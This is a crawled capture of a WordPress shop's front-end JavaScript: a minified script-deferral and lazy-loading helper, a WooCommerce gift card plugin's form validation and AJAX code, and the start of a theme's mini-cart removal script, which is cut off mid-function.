!function(e,o,t,n,i,r){function c(e,t){r?n(e,t||32):i.push(e,t)}function f(e,t,n,i){return t&&o.getElementById(t)||(i=o.createElement(e||'SCRIPT'),t&&(i.id=t),n&&(i.onload=n),o.head.appendChild(i)),i||{}}r=/p/.test(o.readyState),e.addEventListener('on'+t in e?t:'load',function(){for(r=t;i[0];)c(i.shift(),i.shift())}),c._=f,e.defer=c,e.deferscript=function(t,n,e,i){c(function(e){f(0,n,i).src=t},e)}}(this,document,'pageshow',setTimeout,[]),function(u,n){var a='IntersectionObserver',d='src',l='lazied',h='data-',p=h+l,y='load',m='forEach',r='appendChild',b='getAttribute',c=n.head,g=Function(),v=u.defer||g,f=v._||g;function I(e,t){return[].slice.call((t||n).querySelectorAll(e))}function e(s){return function(e,t,o,r,c,f){v(function(n,t){function i(n){!1!==(r||g).call(n,n)&&(I('SOURCE',n)[m](i),(f||['srcset',d,'style'])[m](function(e,t){(t=n[b](h+e))&&(n[e]=t)}),y in n&&n[y]()),n.className+=' '+(o||l)}t=a in u?(n=new u[a](function(e){e[m](function(e,t){e.isIntersecting&&(t=e.target)&&(n.unobserve(t),i(t))})},c)).observe.bind(n):i,I(e||s+'['+h+d+']:not(['+p+'])')[m](function(e){e[b](p)||(e.setAttribute(p,s),t(e))})},t)}}function t(){v(function(t,n,i,o){t=[].concat(I((i='script[type=deferjs]')+':not('+(o='[async]')+')'),I(i+o)),function e(){if(0!=t){for(o in n=f(),(i=t.shift()).parentNode.removeChild(i),i.removeAttribute('type'),i)'string'==typeof i[o]&&n[o]!=i[o]&&(n[o]=i[o]);n[d]&&!n.hasAttribute('async')?(n.onload=n.onerror=e,c[r](n)):(c[r](n),v(e,.1))}}()},4)}t(),u.deferstyle=function(t,n,e,i){v(function(e){(e=f('LINK',n,i)).rel='stylesheet',e.href=t},e)},u.deferimg=e('IMG'),u.deferiframe=e('IFRAME'),v.all=t}(this,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/woocommerce-ultimate-gift-card-product-single.js
body_size: 3548
content:
jQuery(document).ready(function($){

	//variable price for giftcard.
	mwb_wgm_variable_price_change_page_load(jQuery('#mwb_wgm_price').val());
	jQuery('#mwb_wgm_price').change(function(){

		if (mwb_wgm.pricing_type.type == 'mwb_wgm_variable_price') {

			var mwb_wgm_price = jQuery(this).val();
			mwb_wgm_variable_price_change(mwb_wgm_price);
		}
	});

	function mwb_wgm_variable_price_change(mwb_wgm_price) {
		if (mwb_wgm.pricing_type.type == 'mwb_wgm_variable_price') {
			var product_id = mwb_wgm.product_id;
			block($('.summary.entry-summary'));
			var data = {
				action:'mwb_wgm_append_variable_price',
				mwb_wgm_price:mwb_wgm_price,
				product_id:product_id,
				mwb_nonce:mwb_wgm.mwb_wgm_nonce
			};
			$.ajax({
				url: mwb_wgm.ajaxurl, 
				type: "POST",  
				data: data,
				dataType: 'json',
				success: function(response) 
				{
					if(response.result == true)
					{
						jQuery('#mwb_wgm_text').html(response.new_price);
					} 
				},
				complete: function() 
				{
					unblock( $( '.summary.entry-summary' ) );
				}
			});
		}
	}
	function mwb_wgm_variable_price_change_page_load(mwb_wgm_price) {
		if (mwb_wgm.pricing_type.type == 'mwb_wgm_variable_price') {
			var product_id = mwb_wgm.product_id;
			//block($('.summary.entry-summary'));
			var data = {
				action:'mwb_wgm_append_variable_price',
				mwb_wgm_price:mwb_wgm_price,
				product_id:product_id,
				mwb_nonce:mwb_wgm.mwb_wgm_nonce
			};
			$.ajax({
				url: mwb_wgm.ajaxurl, 
				type: "POST",  
				data: data,
				dataType: 'json',
				success: function(response) 
				{
					if(response.result == true)
					{
						jQuery('#mwb_wgm_text').html(response.new_price);
					} 
				},
				// complete: function() 
				// {
				// 	unblock( $( '.summary.entry-summary' ) );
				// }
			});
		}
	}

	var datenable = mwb_wgm.datenable;
	$('#mwb_wgm_send_date').datepicker({
		dateFormat : mwb_wgm.dateformat,
		minDate: 0
	}).datepicker("setDate", "0");
	$('.mwb_wgm_featured_img').click(function(){
		$('.mwb_wgm_selected_template').find('.mwb_wgm_featured_img').removeClass('mwb_wgm_pre_selected_temp')
		var img_id = $(this).attr('id');
		$('#'+img_id).addClass('mwb_wgm_pre_selected_temp');
		$('#mwb_wgm_selected_temp').val(img_id);
	});
	if(typeof mwb_wgm.pricing_type.type != 'undefined')
	{
		var datenable = mwb_wgm.datenable;
		$('#mwb_wgm_send_date').datepicker({
			dateFormat : mwb_wgm.dateformat,
			minDate: 0
		}).datepicker("setDate", "0");
	}
	$("#mwb_wgm_message").keyup(function(){
		var msg_length = $(document).find('#mwb_wgm_message').val().length;
		if(msg_length == 0){

			$('#mwb_box_char').text(0);
		}
		else{
			$('#mwb_box_char').text(msg_length);
		}

	});
	$(".single_add_to_cart_button").click(function(e){
		
		if(typeof mwb_wgm.pricing_type.type != 'undefined')
		{	
			e.preventDefault();
			$("#mwb_wgm_error_notice").hide();
			var mwb_wgm_method_enable = mwb_wgm.mwb_wgm_method_enable;
			var mwb_wgm_customer_selection = mwb_wgm.mwb_wgm_customer_selection;	
			var overwrite_mail = mwb_wgm.overwrite_mail;
			var overwrite_download = mwb_wgm.overwrite_download;
			var overwrite_shipping = mwb_wgm.overwrite_shipping;
			var from_mail = $("#mwb_wgm_from_name").val();
			var message = $("#mwb_wgm_message").val();
			message = message.trim();
			var price = $("#mwb_wgm_price").val();

			var error = false;
			var product_type = mwb_wgm.pricing_type.type;

			var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,5})+$/;

			html = "<ul>";

			if(price == null || price == "")
			{
				error = true;
				$("#mwb_wgm_price").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.price_field;
				html+="</li>";
			}
			if(mwb_wgm.schedule_date != "" && mwb_wgm.schedule_date == "on")
			{
				var send_date = $("#mwb_wgm_send_date").val();
				if(send_date == null || send_date == "")
				{
					error = true;
					$("#mwb_wgm_send_date").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.send_date;
					html+="</li>";
				}
			}
			if(mwb_wgm.remove_validation_to == 'off')
			{
				if( mwb_wgm_method_enable == "normal_mail" )
				{	

					var to_mail_name = $("#mwb_wgm_to_name_optional").val();
					var to_mail = $("#mwb_wgm_to_email").val();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty;
						html+="</li>";
					} 
					else if(!to_mail.match(mailformat))
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_invalid;
						html+="</li>";
					}
				}
				else if( mwb_wgm_method_enable == "download" || mwb_wgm_method_enable == "shipping" )
				{	
					var to_mail = "";
					if( mwb_wgm_method_enable == "download" )
					{
						to_mail = $("#mwb_wgm_to_download").val();	
					}
					else if( mwb_wgm_method_enable == "shipping" )
					{
						to_mail = $("#mwb_wgm_to_ship").val();
					}
					to_mail = to_mail.trim();
					from_mail = from_mail.trim();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty_name;
						html+="</li>";
					}
				}
				else if( mwb_wgm_method_enable == "customer_choose" )
				{
					if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes')
					{

						if($('#to_mail').is(':checked'))
						{
							var to_mail_name = $("#mwb_wgm_to_name_optional").val();
							var to_mail = $("#mwb_wgm_to_email").val();
							if(to_mail == null || to_mail == "")
							{
								error = true;
								$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_empty;
								html+="</li>";
							}
							else if(!to_mail.match(mailformat))
							{
								error = true;
								$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_invalid;
								html+="</li>";
							}	
						} 

					}
					if(mwb_wgm_customer_selection['Downloadable'] == '1' || overwrite_download == 'yes')
					{	

						if($('#mwb_wgm_send_giftcard_download').is(':checked'))
						{
							var to_mail = $("#mwb_wgm_to_download").val();
							to_mail = to_mail.trim();
							if(to_mail == null || to_mail == "")
							{
								error = true;
								$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_empty_name;
								html+="</li>";
							}
						}
					}
					if( mwb_wgm_customer_selection['Shipping'] == '1' || overwrite_shipping == 'yes')
					{	
						if($('#mwb_wgm_send_giftcard_ship').is(':checked'))
						{
							var to_mail = $("#mwb_wgm_to_ship").val();
							to_mail = to_mail.trim();
							if(to_mail == null || to_mail == "")
							{   
								error = true;
								$("#mwb_wgm_to_ship").addClass("mwb_wgm_error");
								html+="<li><b>";
								html+=mwb_wgm.to_empty_name;
								html+="</li>";
							}
						}
					}	
				}
			}

			//validation for to name fields
			
			if(mwb_wgm.is_customizable_gift != 'yes' ) {
				if(mwb_wgm.remove_validation_to_name == 'off')
				{
					if(mwb_wgm_method_enable == "normal_mail")
					{	
						var to_mail_name = $("#mwb_wgm_to_name_optional").val();
						
						if(to_mail_name == null || to_mail_name == "")
						{
							error = true;
							$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
							html+="<li><b>";
							html+=mwb_wgm.to_empty_name;
							html+="</li>";
						}
					}
					else if( mwb_wgm_method_enable == "customer_choose" )
					{
						if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes') 
						{
							if($('#to_mail').is(':checked'))
							{
								var to_mail_name = $("#mwb_wgm_to_name_optional").val();

								if(to_mail_name == null || to_mail_name == "")
								{
									error = true;
									$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
									html+="<li><b>";
									html+=mwb_wgm.to_empty_name;
									html+="</li>";
								}
							}
						}		
					}
				}
			}
			if (!$("input[name='mwb_wgm_send_giftcard']:checked").val()) 
			{
				error = true;
				$(".mwb_wgm_send_giftcard").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.method_empty;
				html+="</li>";
			}
			if(mwb_wgm.remove_validation_from == 'off')
			{
				if(from_mail == null || from_mail == "")
				{
					error = true;
					$("#mwb_wgm_from_name").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.from_empty;
					html+="</li>";
				}
			}    
			if(mwb_wgm.remove_validation_msg == 'off')
			{    
				if(message == null || message == "")
				{
					error = true;
					$("#mwb_wgm_message").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.msg_empty;
					html+="</li>";
				}
				else if( message.length > mwb_wgm.msg_length ){
					error = true;
					$("#mwb_wgm_message").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.msg_length_err;
					html+="</li>";
				}			
			}    
			if(product_type == "mwb_wgm_range_price")
			{
				var from = mwb_wgm.pricing_type.from;
				var to = mwb_wgm.pricing_type.to;
				to = parseFloat(to);
				from = parseFloat(from);
				price = parseFloat(price);

				if(price > to || price < from)
				{
					error = true;
					$("#mwb_wgm_price").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.price_range;
					html+="</li>";
				} 	  
			}
			html += "</ul>";

			if(error)
			{
				$("#mwb_wgm_error_notice").html(html);
				$("#mwb_wgm_error_notice").show();
	        	//MWB code for woodmart theme
	        	$("#mwb_wgm_error_notice").removeClass('hidden-notice');
	        	//MWB code for woodmart theme
	        	jQuery('html, body').animate({
	        		scrollTop: jQuery(".woocommerce-page").offset().top
	        	}, 800);
	        	$(".single_add_to_cart_button").removeClass("loading");
	        }
	        else
	        {
	        	$("#mwb_wgm_error_notice").html("");
	        	$("#mwb_wgm_error_notice").hide();
	        	$(this).closest("form.cart" ).submit();
	        }

	    }
	});
$( '.mwb_wgm_send_mail_force' ).click( function() {

	var order_id = $(this).data('id');
	var item_id = $(this).data('num');
	$("#mwb_wgm_send_mail_force_notification_"+item_id).html("");

	$("#mwb_wgm_loader").show();
	var data = {
		action:'mwb_wgm_send_mail_force',
		order_id:order_id,
		item_id:item_id,
		mwb_nonce:mwb_wgm.mwb_wgm_nonce
	};
	$.ajax({
		url: mwb_wgm.ajaxurl, 
		type: "POST",  
		data: data,
		dataType :'json',	
		success: function(response) 
		{

			$("#mwb_wgm_loader").hide();
			if(response.result == true)
			{
				var message = response.message;
				var html = '<b style="color:green;">'+message+'</b>';
				$('#mwb_send_force_div_'+item_id).hide();
			}	
			else
			{
				var message = response.message;
				var html = '<b style="color:red;">'+message+'</b>';

			}	
			$("#mwb_wgm_send_mail_force_notification_"+item_id).html(html);
		}
	});
});
$( '#mwb_wgm_resend_mail_button' ).click( function() {

	$("#mwb_wgm_resend_mail_notification").html("");
	var order_id = $(this).data('id');
	$("#mwb_wgm_loader").show();
	var data = {
		action:'mwb_wgm_resend_mail',
		order_id:order_id,
		mwb_nonce:mwb_wgm.mwb_wgm_nonce
	};
	
	$.ajax({
		url: mwb_wgm.ajaxurl, 
		type: "POST",  
		data: data,
		dataType :'json',	
		success: function(response) 
		{
			$("#mwb_wgm_loader").hide();
			if(response.result == true)
			{
				var message = response.message;
				var html = '<b style="color:green;">'+message+'</b>';
			}	
			else
			{
				var message = response.message;
				var html = '<b style="color:red;">'+message+'</b>';

			}	
			$("#mwb_wgm_resend_mail_notification").html(html);
		}
	});
});
$("#mwb_wgm_browse_img").on("change", function()
{     
	var error = false;
	html = "<ul>";
	var image_br = $(this).val();
	var extension = image_br.substring(image_br.lastIndexOf('.') + 1).toLowerCase();
	var all_ext = ["gif", "png", "jpeg", "jpg", "pjpeg", "x-png"];
	var exists = all_ext.indexOf(extension);
	if(exists == -1 ){
		console.log(mwb_wgm.browse_error);
		$("#mwb_wgm_error_notice").hide();
		error = true;
		$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
		html+="<li><b>";
		html+=mwb_wgm.browse_error;
		html+="</li>";
		$(this).val("");
	}
	if(error)
	{
		$("#mwb_wgm_error_notice").html(html);
		$("#mwb_wgm_error_notice").show();
		jQuery('html, body').animate({
			scrollTop: jQuery(".woocommerce-page").offset().top
		}, 800);
	}

});

$( '#mwg_wgm_preview_email' ).click( function() {

	$("#mwb_wgm_error_notice").hide();
	var overwrite_mail = mwb_wgm.overwrite_mail;
	var overwrite_download = mwb_wgm.overwrite_download;
	var overwrite_shipping = mwb_wgm.overwrite_shipping;
	var mwb_wgm_customer_selection = mwb_wgm.mwb_wgm_customer_selection;
	var browse_enable = mwb_wgm.browseenable;
	var mwb_wgm_method_enable = mwb_wgm.mwb_wgm_method_enable;
	var from_mail = $("#mwb_wgm_from_name").val();
	var to_mail = '';
	var message = $("#mwb_wgm_message").val();
	message = message.trim();
	var regex = /(<([^>]+)>)/ig;
	var message = message.replace(regex,'');
	var price = $("#mwb_wgm_price").val();
	var error = false;
	var product_type = mwb_wgm.pricing_type.type;
	var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,5})+$/;
	var to_mail_name = '';
	html = "<ul>";

	if(price == null || price == "")
	{
		error = true;
		$("#mwb_wgm_price").addClass("mwb_wgm_error");
		html+="<li><b>";
		html+=mwb_wgm.price_field;
		html+="</li>";
	}
	if(mwb_wgm.schedule_date != "" && mwb_wgm.schedule_date == "on")
	{
		var send_date = $("#mwb_wgm_send_date").val();
		if(send_date == null || send_date == "")
		{
			error = true;
			$("#mwb_wgm_send_date").addClass("mwb_wgm_error");
			html+="<li><b>";
			html+=mwb_wgm.send_date;
			html+="</li>";
		}
	}
	if(mwb_wgm.remove_validation_to == 'off')
	{
		if(mwb_wgm_method_enable == "normal_mail")
		{	
			var to_mail_name = $("#mwb_wgm_to_name_optional").val();
			var to_mail = $("#mwb_wgm_to_email").val();
			if(to_mail == null || to_mail == "")
			{
				error = true;
				$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.to_empty;
				html+="</li>";
			}
			else if(!to_mail.match(mailformat))
			{
				error = true;
				$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.to_invalid;
				html+="</li>";
			}

		}
		else if(mwb_wgm_method_enable == "download" || mwb_wgm_method_enable == "shipping")
		{	
			var to_mail = "";
			if( mwb_wgm_method_enable == "download" )
			{
				to_mail = $("#mwb_wgm_to_download").val();	
			}
			else if( mwb_wgm_method_enable == "shipping" )
			{
				to_mail = $("#mwb_wgm_to_ship").val();
			}
			to_mail = to_mail.trim();
			if(to_mail == null || to_mail == "")
			{
				error = true;
				$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.to_empty_name;
				html+="</li>";
			}
		}
		else if( mwb_wgm_method_enable == "customer_choose" )
		{

			if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes')
			{
				if($('#to_mail').is(':checked'))
				{

					var to_mail_name = $("#mwb_wgm_to_name_optional").val();
					var to_mail = $("#mwb_wgm_to_email").val();

					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty;
						html+="</li>";
					}
					else if(!to_mail.match(mailformat))
					{
						error = true;
						$("#mwb_wgm_to_email").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_invalid;
						html+="</li>";
					}	
				}
			}
			if(mwb_wgm_customer_selection['Downloadable'] == '1' || overwrite_download == 'yes')
			{	
				if($('#mwb_wgm_send_giftcard_download').is(':checked'))
				{
					var to_mail = $("#mwb_wgm_to_download").val();
					to_mail = to_mail.trim();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty_name;
						html+="</li>";
					}
				}

			}
			if( mwb_wgm_customer_selection['Shipping'] == '1' || overwrite_shipping == 'yes')
			{	
				if($('#mwb_wgm_send_giftcard_ship').is(':checked'))
				{
					var to_mail = $("#mwb_wgm_to_ship").val();
					to_mail = to_mail.trim();
					if(to_mail == null || to_mail == "")
					{
						error = true;
						$("#mwb_wgm_to_download").addClass("mwb_wgm_error");
						html+="<li><b>";
						html+=mwb_wgm.to_empty_name;
						html+="</li>";
					}
				}
			}	
		}
	}

		//validation for to name fields
		if(mwb_wgm.remove_validation_to_name == 'off')
		{
			if(mwb_wgm_method_enable == "normal_mail")
			{	
				var to_mail_name = $("#mwb_wgm_to_name_optional").val();

				if(to_mail_name == null || to_mail_name == "")
				{
					error = true;
					$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
					html+="<li><b>";
					html+=mwb_wgm.to_empty_name;
					html+="</li>";
				}
			}
			else if( mwb_wgm_method_enable == "customer_choose" )
			{
				if( mwb_wgm_customer_selection['Email_to_recipient']== '1' || overwrite_mail == 'yes') 
				{
					if($('#to_mail').is(':checked'))
					{
						var to_mail_name = $("#mwb_wgm_to_name_optional").val();

						if(to_mail_name == null || to_mail_name == "")
						{
							error = true;
							$("#mwb_wgm_to_name_optional").addClass("mwb_wgm_error");
							html+="<li><b>";
							html+=mwb_wgm.to_empty_name;
							html+="</li>";
						}
					}
				}		
			}
		}	

		if (!$("input[name='mwb_wgm_send_giftcard']:checked").val()) 
		{
			error = true;
			$(".mwb_wgm_send_giftcard").addClass("mwb_wgm_error");
			html+="<li><b>";
			html+=mwb_wgm.method_empty;
			html+="</li>";
		}
		if(mwb_wgm.remove_validation_msg == 'off')
		{
			if(message == null || message == "")
			{
				error = true;
				$("#mwb_wgm_message").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.msg_empty;
				html+="</li>";
			}
			else if( message.length > mwb_wgm.msg_length )
			{
				error = true;
				$("#mwb_wgm_message").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.msg_length_err;
				html+="</li>";
			}
		}
		if(mwb_wgm.remove_validation_from == 'off')
		{    
			if(from_mail == null || from_mail == "")
			{
				error = true;
				$("#mwb_wgm_from_name").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.from_empty;
				html+="</li>";
			}
		}
		if(product_type == "mwb_wgm_range_price")
		{
			var from = mwb_wgm.pricing_type.from;
			var to = mwb_wgm.pricing_type.to;
			to = parseFloat(to);
			from = parseFloat(from);
			price = parseFloat(price);

			if(price > to || price < from)
			{
				error = true;
				$("#mwb_wgm_price").addClass("mwb_wgm_error");
				html+="<li><b>";
				html+=mwb_wgm.price_range;
				html+="</li>";
			} 	 
		}
		html += "</ul>";

		if(error)
		{
			$("#mwb_wgm_error_notice").html(html);
			$("#mwb_wgm_error_notice").show();
        	//MWB code for woodmart theme
        	$("#mwb_wgm_error_notice").removeClass('hidden-notice');
        	//MWB code for woodmart theme
        	jQuery('html, body').animate({
        		scrollTop: jQuery(".woocommerce-page").offset().top
        	}, 800);
        }
        else
        {	
        	var tempId = $(document).find('.mwb_wgm_pre_selected_temp').attr('id');
        	if(tempId !== undefined)
        	{
        		var product_id = mwb_wgm.product_id;
        		var to_mail_name = $("#mwb_wgm_to_name_optional").val();
        		var delivery_method = $("input[name='mwb_wgm_send_giftcard']:checked").val();
        		if(delivery_method == 'Mail to recipient')
        		{
        			to_mail = $("#mwb_wgm_to_email").val();
        			if(to_mail_name === '')
        			{
        				var to_option = to_mail;
        			}
        			else
        			{
        				var to_option = to_mail_name;
        			}
        		}
        		else if(delivery_method == 'Downloadable')
        		{
        			to_mail = $("#mwb_wgm_to_download").val();
        			var to_option = to_mail;
        		}
        		else if(delivery_method == 'Shipping')
        		{
        			to_mail = $("#mwb_wgm_to_ship").val();
        			var to_option = to_mail;
        		}

        		if(browse_enable == "on"){
        			var formData = new FormData();
        			formData.append('file', $('input[type=file]')[0].files[0]);
        			formData.append('action', 'mwb_wgm_preview_mail');
        			formData.append('price', price);
        			formData.append('to', to_option);
        			formData.append('from', from_mail);
        			formData.append('message', message);
        			formData.append('product_id', product_id);
        			formData.append('send_date', send_date);
        			formData.append('tempId', tempId);
        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: formData,
        				processData: false,
        				contentType: false,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        		else
        		{	
        			var data = {
        				action:'mwb_wgm_preview_mail',
        				price:price,
        				to:to_option,
        				from:from_mail,
        				message:message,
        				product_id:product_id,
        				tempId:tempId,
        				send_date:send_date
        			};

        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: data,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        	}
        	else
        	{	
        		var product_id = mwb_wgm.product_id;
        		var to_mail_name = $("#mwb_wgm_to_name_optional").val();
        		var delivery_method = $("input[name='mwb_wgm_send_giftcard']:checked").val();
        		if(delivery_method == 'Mail to recipient')
        		{
        			to_mail = $("#mwb_wgm_to_email").val();
        			if(to_mail_name === '')
        			{
        				var to_option = to_mail;
        			}
        			else
        			{
        				var to_option = to_mail_name;
        			}
        		}
        		else if(delivery_method == 'Downloadable')
        		{
        			to_mail = $("#mwb_wgm_to_download").val();
        			var to_option = to_mail;
        		}
        		else if(delivery_method == 'Shipping')
        		{
        			to_mail = $("#mwb_wgm_to_ship").val();
        			var to_option = to_mail;
        		}

        		if(browse_enable == "on"){
        			var formData = new FormData();
        			formData.append('file', $('input[type=file]')[0].files[0]);
        			formData.append('action', 'mwb_wgm_preview_mail');
        			formData.append('price', price);
        			formData.append('to', to_option);
        			formData.append('from', from_mail);
        			formData.append('message', message);
        			formData.append('product_id', product_id);
        			formData.append('send_date', send_date);

        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: formData,
        				processData: false,
        				contentType: false,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        		else
        		{
        			var product_id = mwb_wgm.product_id;
        			var data = {
        				action:'mwb_wgm_preview_mail',
        				price:price,
        				to:to_option,
        				from:from_mail,
        				message:message,
        				product_id:product_id,
        				send_date:send_date
        			};
        			$.ajax({
        				url: mwb_wgm.ajaxurl, 
        				type: "POST",  
        				data: data,
        				success: function(response) 
        				{
        					$("#mwg_wgm_preview_email").show();
        					tb_show("", response);
        				}
        			});
        		}
        	}
        }	
    });
$( '#mwg_wgm_email_format_popup_thickbox' ).click( function() {
	$("#mwg_wgm_preview_email").show();
	$("#mwg_wgm_email_format_popup_thickbox").hide();
});
var radio_on_load = $("input[name='mwb_wgm_send_giftcard']:checked").val();
mwb_wgm_check_which_radio_has_been_selected(radio_on_load);
function mwb_wgm_check_which_radio_has_been_selected(radioVal){
	if(radioVal == "Mail to recipient"){
		$("#mwb_wgm_to_download").val("");
		$("#mwb_wgm_to_ship").val("");
		$(".mwb_wgm_delivery_via_admin").hide();
		$(".mwb_wgm_delivery_via_email").show();
		$(".mwb_wgm_delivery_via_buyer").hide();
		$("#mwb_wgm_to_email").attr("readonly", false);
		$("#mwb_wgm_to_name_optional").attr("readonly", false);


	}
	else if( radioVal == "Downloadable" ){
		$("#mwb_wgm_to_email").val("");
		$("#mwb_wgm_to_ship").val("");
		$("#mwb_wgm_to_name_optional").val("");
		$(".mwb_wgm_delivery_via_admin").hide();
		$(".mwb_wgm_delivery_via_email").hide();
		$(".mwb_wgm_delivery_via_buyer").show();
		$("#mwb_wgm_to_download").attr("readonly", false); 
	}
	else if( radioVal == "Shipping" ){

		$("#mwb_wgm_to_email").val("");
		$("#mwb_wgm_to_download").val("");
		$("#mwb_wgm_to_name_optional").val("");
		$("#mwb_wgm_to_ship").attr("readonly", false);
		$(".mwb_wgm_delivery_via_admin").show();
		$(".mwb_wgm_delivery_via_email").hide();
		$(".mwb_wgm_delivery_via_buyer").hide();
	}
}
$( '.mwb_wgm_send_giftcard' ).change( function(){
	var radioVal = $(this).val();
	mwb_wgm_check_which_radio_has_been_selected(radioVal);

} );
$(document).on('change','#mwb_wgm_price',function(){
	var mwb_wgm_price = $(this).val();
	var product_id = mwb_wgm.product_id;
	var mwb_wgm_discount = mwb_wgm.mwb_wgm_discount;
	var mwb_wgm_discount_enable = mwb_wgm.mwb_wgm_discount_enable;
	var html = '';
	var new_price = '';
	$(document).find('.mwb_wgm_price_content').remove();
	if(mwb_wgm_discount == 'yes' && mwb_wgm_discount_enable == 'on')
	{	
		block($('.summary.entry-summary'));
		var data = {
			action:'mwb_wgm_append_prices',
			mwb_wgm_price:mwb_wgm_price,
			product_id:product_id,
			mwb_nonce:mwb_wgm.mwb_wgm_nonce
		};
		$.ajax({
			url: mwb_wgm.ajaxurl, 
			type: "POST",  
			data: data,
			dataType: 'json',
			success: function(response) 
			{
	  				//jQuery("#mwb_wgm_loader").hide();
	  				if(response.result == true)
	  				{
	  					var new_price = response.new_price;
	  					var mwb_wgm_price = response.mwb_wgm_price;
	  					var html = '';
	  					html+='<div class="mwb_wgm_price_content"><b style="color:green;">'+mwb_wgm.discount_price_message+'</b>';
	  					html+= '<b style="color:green;">'+new_price+'</b><br/>';
	  					html+='<b style="color:green;">'+mwb_wgm.coupon_message+'</b>';
	  					html+= '<b style="color:green;">'+mwb_wgm_price+'</b></div>';
	  				} 

	  				$(html).insertAfter($('p.price'));

	  			},
	  			complete: function() 
	  			{
	  				unblock( $( '.summary.entry-summary' ) );
	  			}
	  		});
	}
});	
});

var block = function( $node ) {
	if ( ! is_blocked( $node ) ) {
		$node.addClass( 'processing' ).block( {
			message: null,
			overlayCSS: {
				background: '#fff',
				opacity: 0.6
			}
		} );
	}
};
var is_blocked = function( $node ) {
	return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
};
var unblock = function( $node ) {
	$node.removeClass( 'processing' ).unblock();
};


--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/themes/cerato/assets/js/zoo-woo-ajax.js
body_size: 2643
content:
(function ($) {
    "use strict";
    jQuery(document).ready(function () {
        if (typeof wc_add_to_cart_params === 'undefined') {
            return false;
        }
        /* Ajax mini cart remove and Revert item remove from cart.*/
        $(document).on('click', '.woocommerce-mini-cart-item .remove', function (e) {
            e.preventDefault();
            var $thisbutton = $(this),
                $mini_cart = $thisbutton.closest('.widget_shopping_cart_content'),
                $cart_item = $thisbutton.closest('.woocommerce-mini-cart-item');
            $cart_item.addClass('loading');
            if (!$(this).hasClass('revert-cart-item')) {
                $.post(wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'remove_from_cart'), {cart_item_key: $thisbutton.data('cart_item_key')}, function (response) {
                    if (!response || !response.fragments) {
                        window.location = $thisbutton.attr('href');
                        return;
                    }
                    $thisbutton.addClass('revert-cart-item');

                    $mini_cart.find('.pre-remove').addClass('removed');
                    $cart_item.addClass('pre-remove');

                    $mini_cart.find('.woocommerce-mini-cart__total.total .woocommerce-Price-amount').replaceWith(response.fragments.cart_subtotal);
                    $mini_cart.find('.free-shipping-required-notice').replaceWith(response.fragments.free_shipping_cart_notice);
                    $thisbutton.closest('.widget_shopping_cart ').find('.total-cart-item').replaceWith(response.fragments['.total-cart-item']);

                    setTimeout(function () {
                        $mini_cart.find('.removed').remove();
                    }, 500);
                    if (response.fragments.cart_count == 0) {
                        $mini_cart.find('.wrap-bottom-mini-cart').fadeOut();
                        $('.element-cart-icon').addClass('cart-empty');
                    }

                    $cart_item.removeClass('loading');
                    $(document).trigger('zoo_after_remove_product_item', {
                        "fragments": response.fragments
                    });
                }).fail(function () {
